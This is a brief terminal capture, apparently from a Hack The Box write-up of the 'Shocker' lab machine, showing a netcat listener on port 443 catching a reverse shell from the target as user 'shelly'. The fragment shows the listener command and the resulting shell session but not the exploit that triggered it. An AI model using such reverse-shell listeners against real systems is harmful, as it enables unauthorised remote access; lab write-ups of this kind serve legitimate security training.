 /home/aimhoff/Desktop/HTB/Shocker nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.56] 48618
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$